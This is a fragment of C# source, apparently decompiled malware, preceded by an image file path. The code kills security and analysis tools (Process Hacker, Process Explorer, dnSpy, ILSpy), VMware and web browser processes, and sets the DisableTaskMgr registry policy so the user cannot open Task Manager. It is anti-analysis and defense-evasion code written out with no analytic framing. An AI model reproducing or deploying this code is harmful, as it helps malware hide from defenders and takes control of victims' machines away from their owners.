 foreach (Process process15 in processesByName15)
{
process15.Kill();
}
}
catch (Exception ex11)
{
}
foreach (Process process16 in Process.GetProcessesByName("ProcessHacker"))
{
process16.Kill();
}
foreach (Process process17 in Process.GetProcessesByName("procexp"))
{
process17.Kill();
}
foreach (Process process18 in Process.GetProcessesByName("firefox"))
{
process18.Kill();
}
foreach (Process process19 in Process.GetProcessesByName("vmware"))
{
process19.Kill();
Class3.Class2_0.Registry.SetValue("HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\
\System", "DisableTaskMgr", "1", RegistryValueKind.DWord);
}
foreach (Process process20 in Process.GetProcessesByName("iexplore"))
{
process20.Kill();
}
foreach (Process process21 in Process.GetProcessesByName("chrome"))
{
process21.Kill();
}
foreach (Process process22 in Process.GetProcessesByName("dnSpy"))
{
process22.Kill();
}
foreach (Process process23 in Process.GetProcessesByName("ILSpy"))
{
process23.Kill();
}
}